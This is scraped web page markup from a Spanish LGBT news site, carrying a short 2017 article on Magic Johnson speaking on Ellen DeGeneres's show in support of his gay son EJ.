				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-16924 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-trans-2 tag-adolescentes-2 tag-derechos-lgtb tag-hijos-2 tag-justicia tag-lgtb tag-menores-trans tag-ninos-2 tag-normalizacion tag-transexualidad tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/justicia-facilita-cambio-nombre-los-menores-trans-registro/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/10/transexuales.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/10/transexuales.png 680w, https://ovejarosa.com/wp-content/uploads/2018/10/transexuales-600x399.png 600w, https://ovejarosa.com/wp-content/uploads/2018/10/transexuales-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2018/10/transexuales-272x182.png 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/justicia-facilita-cambio-nombre-los-menores-trans-registro/">Justicia facilita el cambio de nombre de los menores trans en el Registro</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-12225 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-amor tag-ellen-degeneres tag-famosos tag-gay tag-hijos-2 tag-homosexualidad tag-lgtb tag-magic-johnson tag-normalizacion tag-visibilidad">
		<div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<a href="https://ovejarosa.com/category/actualidad/">
									<span>Actualidad</span>
									</a>
								</div>
									</div>
	</div>
			<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 parallax"><div class="hero"><img width="806" height="484" src="https://ovejarosa.com/wp-content/uploads/2017/04/magic-johson-ellen.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://ovejarosa.com/wp-content/uploads/2017/04/magic-johson-ellen.jpg 806w, https://ovejarosa.com/wp-content/uploads/2017/04/magic-johson-ellen-600x360.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/04/magic-johson-ellen-768x461.jpg 768w" sizes="(max-width: 806px) 100vw, 806px" /></div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-3 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">Magic Johnson habla abiertamente de su hijo gay en el programa de Ellen DeGeneres</h1></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2017-04-26T01:30:40+02:00">26 abril, 2017</time></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 113</span></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																	<div class="entry-content clearfix body-color link-color-wrap">																										<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=Magic%20Johnson%20habla%20abiertamente%20de%20su%20hijo%20gay%20en%20el%20programa%20de%20Ellen%20DeGeneres+https%3A%2F%2Fovejarosa.com%2Fmagic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fmagic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>2.4k</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=Magic%20Johnson%20habla%20abiertamente%20de%20su%20hijo%20gay%20en%20el%20programa%20de%20Ellen%20DeGeneres&url=https%3A%2F%2Fovejarosa.com%2Fmagic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fmagic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2017/04/magic-johson-ellen.jpg&description=Magic%20Johnson%20habla%20abiertamente%20de%20su%20hijo%20gay%20en%20el%20programa%20de%20Ellen%20DeGeneres' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=Magic%20Johnson%20habla%20abiertamente%20de%20su%20hijo%20gay%20en%20el%20programa%20de%20Ellen%20DeGeneres&amp;body=https%3A%2F%2Fovejarosa.com%2Fmagic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fmagic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fmagic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>2.4k</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div><p style="text-align: justify">La leyenda de la NBA, <strong><a href="http://magicjohnson.com/" target="_blank">Magic Johnson</a>, ha acudido al programa <em><a href="http://www.ellentv.com/" target="_blank">The Ellen DeGeneres Show</a></em> para hablar y apoyar públicamente a su hijo gay</strong>.</p>
<p style="text-align: justify">Su hijo, <strong>EJ Johnson, salió del armario en 2013 y desde entonces publica fotos regularmente en <a href="https://www.instagram.com/ejjohnson_/?hl=es" target="_blank"><em>Instagram</em></a> de sí mismo y sobre moda sin género.</strong></p><div class="NCxL5lfT" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://bit.ly/4dGEOZO"> <img decoding="async" src="https://ovejarosa.com/wp-content/uploads/2021/07/300x250_PM2.jpg" /></a></div>
<p style="text-align: justify">“<strong>Nunca intentes que tus hijos sean lo que quieres o crees que deben ser, sólo hay que quererles tal y como son</strong>.” dijo Johnson.</p>
<p style="text-align: justify">“<strong>Se trata de amarlos</strong>, sin importar quiénes sean o qué decidan hacer. Y <strong>cuando mi hijo salió del armario, yo estaba tan feliz por él. Y feliz por nosotros como padres que amamos</strong>. EJ es increíble».</p>
<p style="text-align: justify">EJ Johnson se convirtió en una <em>celebrity</em> de los medios de comunicación al formar parte del elenco del <em>reality</em> <em>Rich Kids de Beverly Hills</em>. Después creó su propio <em><a href="http://www.eonline.com/shows/ejnyc" target="_blank">spin-off show EJNYC</a>,</em> que se estrenó en junio de 2016.</p>
<p style="text-align: justify">Magic Johnson señala por qué es más importante que nunca para los padres de los niños gais estar junto a sus hijos.</p>
<p style="text-align: justify">“<strong>Tienes que apoyar a tu hijo porque hay tanta gente que trata de discriminarles que necesitan que los apoyes porque si no los apoyas, ¿quién los va a apoyarlos y quererlos mejor que los padres?</strong>”</p>
<p><iframe width="750" height="422" src="https://www.youtube.com/embed/jfKkvnbvZ-E?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=Magic%20Johnson%20habla%20abiertamente%20de%20su%20hijo%20gay%20en%20el%20programa%20de%20Ellen%20DeGeneres+https%3A%2F%2Fovejarosa.com%2Fmagic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fmagic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>2.4k</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=Magic%20Johnson%20habla%20abiertamente%20de%20su%20hijo%20gay%20en%20el%20programa%20de%20Ellen%20DeGeneres&url=https%3A%2F%2Fovejarosa.com%2Fmagic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fmagic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2017/04/magic-johson-ellen.jpg&description=Magic%20Johnson%20habla%20abiertamente%20de%20su%20hijo%20gay%20en%20el%20programa%20de%20Ellen%20DeGeneres' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 